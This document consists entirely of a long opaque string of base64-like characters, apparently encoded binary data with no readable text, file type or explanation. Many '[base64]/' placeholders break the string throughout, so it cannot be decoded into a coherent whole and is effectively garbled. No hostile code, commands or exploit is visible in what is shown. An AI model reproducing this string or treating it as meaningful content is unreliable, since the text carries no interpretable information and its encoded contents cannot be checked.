TOSHCELONU2dIBS1iP0FlJoDxLAfBP8+izVc0jO9SO+FwimAQ+6zCz6IhVf+AC/eRPMjCuUkhQaDmCCQEQ6/iDHeiFAJBaPkNbkSyBmTwBS4RKQeqEGcgPZpDWM7JWrowOCR2QRTjcEKA/Abha7gADUwgAFuWDReAXf/GBGUi66KCCGa1FMODcGpUYHH2Za9AvrvqI7cEYIoGkDMwYAZuewdxACIyJw8wJmJBdJ5USxnywyhRYn6gZt6NS/4ONO6jI0ls6B4Y13m44XtMU04kdU9vcuxnkn44Vh28YrG9YFALK3hOjxwXIgG26LM/ozbNB2VQp38f60+b0ptAooZkFIeEcoctyvLnpIM7goLsZPeDAFUngG9xEjsVAjkhQBnNwLaT1DvV82uOaKAmR24q7jj2svYGyjgAtD7HdWm15h1uAjwm2YPMwRDSLjrO8kOTSlnLwAxGJo+o4AR0IxM3BARMOAD9AxDesrUHrh1HQP/[base64]/sIABw1pwjKGILKQUG1pxF7MpmnSm+RSNmqMrATaPBjY5hnSgXhVw+6CNLkz9hINwo5rlZpI9aTOi37NyF1mL6qqSLcCRmFMb/[base64]/bBnH8ZnII4OIggAfiE6H3A0HB7ofijcAxkFTSsR/0OLbIVW6IU2iFJbV4no4pEYkojIhE9iwEnyHoy+JIzW6JL511z7aJegXSdlzJco6ZMWhWlQ6ZY2K+3wBAor2Jiu0gujH+Jtb3MIU0F+h/hOTZ9GZHa8qzOFTXHo2KLeXqNO6txUAc9QASRIhBnb6kHgTRVIhEmQBmlYAAnoTVTm6uSkcII8ZdiQgKkW5X00FVCxFB/T2RaCBiV7J1cJLVphjKbWTriO6yjQBbrmjmVJZgUth/YwgvVoIjx7KMuWDhr/LfgYglG1IuOqEGOuAva8l1bVFm3+w36QA8ImD82uEG+dDhuI8qmFxAnB3BMAyqBL1YnagZF6I9+WKb79g/9/Ye0DOan+SClsHcU/GIXTNmiAwW0510r8O5dDOwHNLdeEDm56mYaHbka6xBiViIi91EuQKBnppm6NVuM2zu6XeAkWEAVLB++W5g4b8AREMIJCGANQpwM6GAJSL9gKi2k9dgpuoLv2vgrjhe+b5un67mkZDOpt4G+56Fj/xt5tOIdIsKAPQoIsmIQK2tPU4AUJsAIe4IEvQAM0WADGO8KAHFQK17HN0PA55fAQ77ETOrIQZ1S7IY1GvSFaaTLDCQ5JzYIsgAJzEIF7iPHtOOeRBAV1MEm+3hxSWM8kb88KwY5m0BZMcNqnlSh8CTqDt5clhxaf3GbzID4960l7YVz/6fAyHbiFjQvt+0svFO4HtxWA0PYDjVMHLpC+sMXc6XDWThsY/iAGq2Rz/nDz/lgpwtW/GbAB3RHFMh+QIg6BTpi0Q7OGt8yBPq9FP+/chpC6G2XXj1j0RU90Rnf0TmoJqZ+S78b0TN8OObABCIAAOIADrv90UR8CUQ97Ui/13z314EXYprCKSWh14jVeMDXN5B1TiaX7oMZ1XZ/kwNv7beCGSNCgtnkAdmSAO0ACfMwHzcgHCZCCYiiGYzgGAzCAK/AFl21OC//NgjwVDZcslu0xEpINVPl2+m0NaCBxK3RUwAEOH+LO39AA2ngAdecad4d3JlqPyMaz3flrhS/y/6Crsx6PjnbuM/trT6TzfRAlmI2vjqw1D/58uB7A7PIwYTrDW2oh7elI0eG3kACoIkRQFmYB7OrYuQklAf4Ag5ZXtJe/1pivjjs/EJ+bEJw/FzsgGGg9kD3PgT8PekA/[base64]/ky5eEMePGjycn0evg8uVBbhVXVnx5L+jHe1W4fXuZNGrSmDGnzkDatYoMSCTRfiDpARINuXNHggJlkghd/Ibz82j8OEciO3YIaN5LwHMBXPxRr04dRwABRIj8IUCCBPLw1qvjWr5jOxHv38Oz96hjvL9bG+H701GJfrlSAkoxgY/IOAk7lFLKEQViwgUm5dC3oBnqOIgJfOpwdMJGM3RwIYYZZjhDP4t4SAUjGmLYjx0idmBHPyZ2wMiEFarIR3Q+mMhiPxaaiGKNKnLYjzVUUJHDj0DmIEcOQw4ZRz+ZELQkkwQZdJBCUTokRCaZsDAHC8EEk1ER7XEUhyojjST/CJllmikBBA+ktFIYKRkChwbIxCTTTDUNcedOefI0xFBBBVWUUEgl1QVTTyXlVFPdNEXVolRVxdU454gFVjdjkWUWpltB8YAEb8WVQARbZVHBAngl5sEjBsTAxjPPDMOGFC4osddnkDnWmGOUiUYra28pBtqvb0Ejmmqf0Vosaqc5AA00bqVGmiCxITEbEg/Y9oBuGmCLRBZQZDFJFCUQV5yXyDH33HPmVfHegvr9MSEi8VZiSSXvqAMKhBIaR5985fpr3C3w9Ysffdg91wN9lnik3A4LWuegGfBVshEJf1R8CHyYtNiPMB6GwEcIIYjoQyccRndCiCaSaOIMo6hI/2M/FOY48gzgpTijizfmLOKOJxRJ5I9EGik0Mf0Y0yTSTD75ZJVVziGKltN06SUxVNgABiImnYTMAbuY+fXXKpCpgidenITSmm3CAYchhdBZE9xw50SHAnT/5KefRh0laKHctLPUVH5LNbijhWN1zjjdVFppWNucZZbjW93BqV4qROJVpFkskAVbrvEyyBpraNLqq2y0kIsEmmGma666duaZr4v9ahmwjI1WmmfJOluaW9CM5sCzqGUg27QPVDCbbpJooEEGkXQLrnDE/Qvgeh7Z4DAXuByiTh0Oj6evR/xOP34/AY83sPfVcRHAc39cLzFy9HVhA8XfYTzeEc3p3/8LhOM1s/[base64]/i9Z/4CUz/lP+6n3V0MJ9VHkJ/4CEBfXR5HH7pDzrSgU/+0rWc/llHYxuRGREE2AuRsawf5lHgA7NJMg8tAmR8MMUzJaijCuJsZiLK4DhjJoYfBSlIIVRFP0hIkCoZYw5zSOEK23OCqrUQDBD4JxxmiJIeoA1tNNzCSdqkEiMgYRcW2KEgPBE2MmUAAkAMokINgQw4GSKJdaIb3Op2J5/gDW97Q8oUbkAoKiblb1gcXDeu2I1IHY4qYjFLGB1HlkolQAGceosKFiCprTgiC4nIQhaw9ZZBSGFVzxjMJdjwiEBwQgJ+5IxoHtO6XfEKq1zFqgeKZZpjRdKPvVvNJM2KGiRUsgKS/9iNtrCVgQf4xhy6ACW5yLdK+JSjQDqQJYVO8B0SoKcK5hHADoZZS1uWC5fVQZ/3krkDmwFzsftCJroQuwNmPtY4zYDP/565EcOeZzsz6EQBN+SRBWpIGA+0Q3Sck65wXlC1G7GgOTFYWwxxEEhi+OA6iyQkKsRsS0VAUnuIQQxVUMGFL/ynRS0a0BlSFyVGaNMWCGpQZxjBEAVFCQS8BlGKkpdMu6go24RoCO++KU5ue1vc7mQ3kt6tpIE66aDyy9JDLaodVsEKF60Sqb/[base64]/va3VPjgpY2UA2sYxxr7ZK4LXXiAkpAauqaGg0ksaoTpyhChrj5bGGgoQ+7WMAyoduh4IeqJDMDBGesNw3rbi8S32URuIuUJSZH9Jw7sjdlTXOl+ldKOK2aFKzN1FDduwNNLTQqMYhnHWsz/uBcNKODba1xAhROxPAl0qgnHYIMmQrcBCkgVxEpQMYllB9a+eEDFg/C3Xgz5K9EwMnYyZqRYVQMNtCayV69ha2y0xVZJSCCuzBMycHBw5FAydrB/IAIZcLAgXBgzs4VeThW2053qGQcRwZQlvSyBggfttT14NnM/HJaf5hDhsuM5BJyt06+OfPZ8ngUtR4jB5o5AmreitWZ0YtscP2eIfeYpLRFspvTdXmhHNxMRjZp+IUlTkNLrrPRvi4Tp4RrpAHI4ABhGHfcDeGLUECiJqQGq91VTt9Vn64EzBhp4vve6hnBo6HjF9rUekglNRzSEr52xNiRAYAuRgK/ccNJE/2WX9KSCmiI3nr1fRA1OpolLHDfA3ZSvhGVSXxELAxB3jixo4DMZuEOkYn+DBbDVF2zNQKck0NTBHOMSUWUFKx6xx38b/[base64]/Z1BGYHkrY3f3ZogiBdEMf/[base64]/TMRnycxXhHR7wWe1iNCW4QOYEd12WT05n/nQymnQcFjQ0OSQ7OnSfMnT/[base64]/CBy74wS1UAiqBwjMuCPh4BBnQRw8MVmEdVjEZoHW0RwAMSHZAByKgw4IcwXPImXEg5nUEHTdeB5PNCxlYZp5ZIDF4/wcBqEI82lb9HYc7xkwGhmbV2IANlGA9ygMzZJMKikgnMEILehMfENpz9ByP5KMMClcNatoB5IDbASTd8aAPRheq8V3fHdSrWVfhAVEVhtdDjZdEOSFFQqEUHhEceAEEnOJ7OYEScSGehCTnCcV9iaEYjmG0/Y3gXBtWcMMktMNNxSFYiMVXaIWkjMMdZIBiBNUkvNEDiFhQLg/wYYYEuEDxxYAUDMMzIKISBELyPYKIiVgfCSW7KYEvYKiKsZi+BVxnSOKKBYtmfJ/qXNVYztj3ucYkEc/w/B4qzlW5iQATvCKSzSUx7F9m5hkwvgN9/GVHBCZ86IfURR10gOBmJf8jezBHlflBZO3Aad4Zk/[base64]/Rq62kFA/iUrwwCEixAqQBfBgwCJyWCLyxrv6mA8G0Ah1EAHrQKVQUCHiRfIPhCh27ohQrlt/aRAzhGiIIo8KiOA5zKwaVYulqVZrCbIs0riyL/[base64]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[base64]/+shK9hlSjJYLZs2rBrJdi0qcKBCrlz5WbIIMGuXLx4kTzwm0FDgnLoSuBAxw8xv36LGTd23PiQP8mTKfsj049E5j9EOO/wLAB0LwGiK0tu9nhx5MpcULfu16y0P9f91K0OAJpI7FuzF5OZzAU4LkSoYxf3Vw44lyO3KiFyTqDfjtCgBexYfIIYCQLECBA4sZjI9OlEFnO3sb31d9cnbNiQox6Qpgnz99XfF+j6iRNxUMeJQ+m/eCiJBwQCBQQQwBXiWIHBBh1s0AIIV4hQjBUqFANDDHMQY0NViPHQGv3EkCOHA8A4AEUTUfQERQggOMDFGL1wcUY4IIDDRhx1hMP/[base64]/NMjggShgwIEJM2BITDHeHiPGOdBKia2U0dSlbjrRqvMsNkxaU40y1sRlDJPYZqPXH1xuE+CPfmLTgTECnCOj/xJLKlGnHxv+dbcXEoj7DbhbFDbiOenYrY4IzzQWTzTrFttOFRJU8Q68XjzegYjNJO6nu+5cy4GTHFqLmZjFqLCP5/o4ubcf//6LAwRKBgShQKP/[base64]/LN8kUDXzIwvylhgb1r2bneAkuuuDKoa/9p7erLLxKIhAi21a3DJAZojiEBdc5VmnS9i2Wc+QMBMlMe5yAiNqdBTb5Wk8DX6Ms1HOwXdV4WG8MYRzYLFM0KBfAyxzyQXRH0mLpWCLF2gcYznGlZY06wHQrm7F7dsQEQAzGfCfRsAvmZTSB6xrNpzKxm1wFQgCiBNAIVTWkLYlqDhGYN/vjHQVCDGoYslKEViOsEqlCF2EKkngSegEZoU5va2PYjOGjAE3crkgV2gYzHDUFKgdvEEK5kpSBYCZFB0NImusCBRnKpTGX/IlPlsjA5zGGucprj3JsUp7g6hQ4hoLwBnjgAKDxJpCIWed3rBOWR2MXOdrabxAIclZJ8SAAJ+xuLA1BSK/qBL1Y0GQQrrvA8ChyTDRRgRatykZRlUmABUuneo1LSlV6lpSl4cIr1mpKq+CELJ8JinwZcIhOz4Aouy7oJ/tKJl5tI6y586YshHpCBOxQGB4Y5IGI8yBjpiKaBlbkMuSCAiIRV4h3qAIUIUSgv1MCmMg4FGkMnMxuI+gGHjUGhZNTRUR0orAeYUZfHquDCxlCnFyxkF8RWpsM/ZMaNvCEGdvQT09YQ4zwo68cRm7gPPAANED3dBwIIAQijGhGJjBGa/[base64]//9OAX5CAhAToglvoQEc5wBXWE1SwH77Z6EYPAYralEaDj+ECfj0I0crMBhPleCARTP8anCMcuBQ9sMFiMkOCzXCmCv3QD9Bo6DGXUtCmHqQZJ/DjQe7EjAAL7oc1hLqPNzzGGpxQsVF/xtMmAqDE9kmihBUEIAEV6KlhVerTGnTV8sTmEPe6YA8SdouOcpBh/[base64]/VqVKWNJdwLAT4T5cxaV+uopns7rbP3jyDwkaaAkSFlCCezBBvettr44ZI9/iHKKjFqtEDy54Hc3EqzWxwYUHKSqZ2RzhNr0gj2M2Vm+VUqefJuV2Y/BAn55h4F5RVHLMcroYTpT4EvLxdxMB0Y8YlxgQb3gDGBYjtKUJ6IriIsBBE6qOkAZtBUyLEH8YU0ZrLKYHsVGwc3qgsC4olF8bTTIVYBQjOZ5VrRCQACXaKmVB2A0ChbDEXLNc9L/tlctJp5Jft5w4DrShke1wZJYaKxAuKXYKcB7Cn/9WJTsnTuoQaccNxj72RrdjHHnOgkz21qYpKGMKjtCsKs/haIdM/+EOWVjATFhry9/20i3eS15qv5KLYtI2EHiQHiuQi+paa+C6w8P0r6DSa13rutaWP+YlXNAIF0hBCo04ZhNcYAXTu6QpUCF2WmzFvangxVjdDQv/+qeX//nlAUiYBBOYAIPBDGbb+/[base64]/qr4nITz3yz/5iDP4ITqdcrKfUoKew4A04gwT/8ECosEAAAkD/QqbkLO5oCmQBQcgSSsMSHpBpTq48rM9Cfqw4zMCrFMYSLsj6SACDioMLRMYaXoQfQbDJ6AgCdgEYeE4QUFAQdgEOHofoAimQBIeQrqRL/uqvFknMnC5xehAj2wEFxKyvLJID2uECOOACevACSnIKT/IJv2AcvgAFvsAJVxILx6GeqKW8JIFSugsuHuV71okN/y5T0vAnOe20kOcPE6ERmocC2GAY7hDVKOASGiEqSMvVHmEBdq0RGrERQc/zkMtUSs1UWsAFLkEKGjESQ+UDrGABiu187oIrduJW1gecYIJ+qKX2oG28ci8SSgC9YGC9tA2Bum/4/[base64]/8MkfNMhSh8IRDKIkYDgfTGcg0+JRKDIC19oSv04lnCqXyMDRRhQhR9lC7v8gE04Bxw4B7UqxzqwS/5CTBj4zIahuUswRK6ChRirjhqsTGOwA92ccA86J+wjzJRgwrAz/1+xjIbQxOECgEeQxp7CgEoQOKqkQiwQKiWoWBAbDFyoMREgw+6UQDyVKhSgQSIAAF6quEaIw5UYakGpIoKUAdA6BZKI8gWgxIagwzMwB+CcwXUowte8d4gUzQCYL9iQwbSZd5oLkVeRDr/UQMOQBCwUzvZShAgIAwUQSGxDHD+ZpCc4CFpUCJ38Bbkcz7BLksOaRLV0+lI0j5Bcj8vQCX/q3UlW5IBVLJQFAAJBIEUo6UCzEEcsFAlpcHPhq19gIW0fPJ7fovVVKAvUG8BNPR5PrS2GO9Dn/[base64]/gpHADLMfRrU40gVn/[base64]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[base64]/olAPXWjDchZdgwg5LLGCYKRbIXolVNgEgj0xmh2g7VLHDcgLYtpcYn4lGLWytKcca/x8xjItAuVgAEMBpsO0g2h/[base64]/[base64]/L7w8QowRcbwKxluAhAL0oRspiFBweVoFk/TpCDAh1AAgn6Wc8cZIFdwKFoFUqaEzUERQ81TUQlIpEi4LCLQWjNCVZwURetEAQrgFFGHwjCB3CERh9xoB1AUpv/2oTENrjJ8QLjuIMEkgChPEIjCQ5YgDTEFKYxSe4DVvgAAyKgJkdsQxwJYIAYC0m4NRylco24XCMyt4EmSAAkTPET5kRnutKJEiWSlAlNLvGCS7hglUFIWxuC8AhC/[base64]/[base64]/apAJef6nudfEgBr+k5qHDie4bNLEGB/YDApXBwgQeJt9+EMCHA20Mt6ZlrYbST8CmiYFyC9PPfpyMPyS06A/[base64]/JIwWocojYPvLprg2mA9YFVmkt4BtwKCZbYHm9swwXOLe5bi0/[base64]/[base64]/SB/[base64]/dOezF52BEY1vB4ltFOl9dstfEGgbF51kYCoVFfkXE+/AQbCVRtpOdt5NRreCCIj4EFi3FgFJRgqtBu++FCGvMe/UAM37EfOKAcLoQIoTgeF8YXJLAD6yNgpdADiNADllAJ71B8M6RDiBAgu2D/[base64]/4n+BDGRSFCz5xt8kHrbYXvvMRsl9B4yxB+4QBqcaB7k4BdEEH1+UGLWhwkqpEPmcQigUHz8QYt5IQbdZ4sWAAK7CAwMJ2NZYwTOYAjp91MVAlRJgyHvN1QVogQO0HEgMAhR5X7IiIzL4H/[base64]/HSVekEMGCCHenFsi4EaqCgA7MUYU7kdD/ag20Yb/MQv/jIt+wSJiGh6n1dQnfGURAAbFVoYMQAuDpoXYdkP/DEbmGgeZsAfR1AaO7Bh8GYfO+CW/YEJoHAIDnYCJOAu6UFRCpaYuAhj4MeLwGABBwAHzgCMLaBjw3g0R/N+KWJk+Id/B2Ah7ecCpCmn/NdFX1OAFNiADdiNbUObEMgBWsIB5IiAFEgQvPkBv+mOG5gPGSARIWgRLnAHK5gA44Bad7AmCWAFUIdpSEFJl0MnBpkIjQCFF7GQDTk6X6doaCCe5WmeEslnKGEAX/IFPMD/A+4pnwbAJYAkWnJCFVUoFrPyAAogAriSPf6pPdJEkyJQk7N2oLUGcAaUPvV2ovLSk8CnFzsQHAMkP4MBeXlheVlpCgiVCmvAB7AhootBoiWqF1bJF77BQFsJYfnFejEKMW/wB9JSLR4TcAoaiTrKGtZqDRRDDA7WpDHjYfWGArrHF5ZAmD70HGTAH6shAKXgbli6C7iomLsofgzimDlVfmGKfi1AmUXDYxZXNBqwC0nwIPjnjBoSp3PKf6Y5ZDNCIynXI9zII2dTm366JS2Xs16Gp25FEIngAYmaD0mQDxLAnZRzCZjlAvzYSB/gFJOwJueQqUZIOZZDkFIoErlA/[base64]/5yhoUux/3AxvS+x6juAIWkANJZAELsgfix6UxZr696AthKrKVSaY81gIv4FNHU3/3l1NAYAFeoAhxukqrNJrIOGTWGAR3YEY2MoFAwlUHPP+BuOmn51iO54iO59ibbTAmH7AARZuoSDsIfZW1quQCWTAOejUOnrIAR6cAUTGPnVpJUNcEeLAVStAIcTInCyk5FVm25rmqaKuqHlmebosGurp0XrKEP0CrdtsGdyAqzKMEGvBpLrABYSKqywMFd5AF/LlqX9hMa7G4ZFgCM2mgjhtPo2FDbLgXdpC7uREAQ7kXOxAAFQQbl1EYE0AGXbkYeqGhlcEHJ5AZ09oY6XoCK8auKcqTs/t5pAcg8bOiteExqidOrDe8CBCJl+AXKxCWx2tCBbsfJmUa1uq8mZgXILAHemHJ/uAa2auweQGxV9q9CqIgi1m+NNWYDrKxX+r/BSBLmUBFppWpCM4AATOVU8CARxJgCE6ENPvbv9QIRnVqRlpVNrDJI80MgS2HjghYjtE8gYbqVoRTwYkKBEjbR5dEE/trSItkxLlwB9tgDmxCJ8UJtp7aBLmgBIOAB5pqBZQEaQApKF43KD1Inl/yJcUQq7Eqnj5YOGKyhDwAD18gxEtoBU/lAIOgAiqgFSuiBE2gEh9gxBoQxXkVBcvEPcykPbE2oIvLxczqxbRWBanAB5qcF8/XC5lruX0RP7qbP/DkxmxwyNmVF49YGQ4ah6crlapLua6rF59XGGowAeUyLriLUDz6Q4UcLrYxvMOSuZBcM9agCitQvP1AyebB/wV5kbzvgQmfuBehjHv9AAIgEA9eDaQrdsqcvBdtbR6jKCDgK76NqbF2/coMIn6+GKYQV8tFA1RwcACDQFM6pbJe6gXtR6bwW51n+rIxO1XJfEZ4isBc1czNrHITGI6u9KcU+EcSLLRXUHPbbLQOkAgg17Q0aAUf3EhZ8CnSkADdwA2iekkC+XQpzArv7AslYWg/txGo42j4/FjHoLZo0ITH/SVoC1k8KCbSUNA/8AMH/[base64]/dDi4NEXPe4P3EvXFgB+5PvKuxh+NDW+HvCxk/lTfg1UurwLQLCxDoJmO9a+77tjmvXY/jtVAnxG2WjZCMyal32OtzmbsPnA6FgQvelWaxBGDnC0N7fN+QAEHnDaNDGDVtANaxLCULEmDEDBUCeQdJLCv+MRvqAJFnFJIXgUDKkSQOh1EOmRyI3c/OwSAT1KgDS3PCDEQswDF8A5DuABDoB358AAWYAVXrAABAHe5zD/CYiUWx3NaiCN3ou7xevN3uBjDc4W3+X0Bx2aPwwaHYvIiBhwAr1glLWBAXuRkw1KAqf3PqJbHTEwGwiOupWRruqa7bSbFyidUIkMYvMDogCTu5cAQHlBDCs2X6Hba4GQQZqhbSee4pKc1T3+4qHsD0dAbx4Vb/tRmGed1u/m1noB5KFYCa74DrIoHiYjBuGrmOMbfklOvhtb8bLc12MacV6QAx5Q5Q2SBPbrBVgevy3Q2DvGv+3XNFOVVWSyCWOO2TeymzfyzDzywDlSEIQ6wYMT56RN50iL5/Oc2vUYCwlADsyZCHdADpM6koReSZPmOhRQkouVEYZmWaC1dTN8/89gR9xoG5/xmcPm2RIZ6em1IMQHLQ0juRVc8bdGfwOhFgQGoVf6EAUR0IX++YXoYAaYcN7oHdJMUBckvevV1KG/nhf9tRhrCAfY8nw6fUHHEAOXUD4XZa3SPseiOy7LUOHb2g8Gxhjp9dML3uAfJE+9K2AVngrjsgbmkj953NR8YfmKoZQUZEHlAvkxYAfequKSvAIsvlH9oL3vIR8Nam8hZaXbmxfxAL06DvCh2AMJn7B/2R9CDvEca9fle9fj68p7wOQQMMvOEJlwAAFGxpiu7CAS4AwLYPImbzRYXsz/FzVfE8A0MtkxX+ZjjoBb8o1chY4AIa3NB2kfDHxA+P9hzYcrDa04SBIxCZCI+Tx4sSLFRaON7bolIGcl0YIb5M6Na0SBQiOOK1WqzKVECSuXlyhI2YBzQ8Mra3quMbAG6NCgBowaQIOmmNKlxZomPRoVaFCDSC/w+JE165cvDBst0CAhg6FzCRjcUCJBiYs7DOpsixJFhC4c6OyiC2cXBxMRJZiU8OuXyWAc/Azz65dY8WLGjR0/hhx5MaB9lS2rsaZ4gmXO+1IJ4NSZc78TAkwL6JX6NGMSJBS/EW05celeqE8L2JE4hmhO/S7F3vdm8QnSin+LBoBgsRg+fFLFiHEMwfTYAPYBsA68MobZBLwTSwxbO/AJ5QEBwhPozRv/Gztq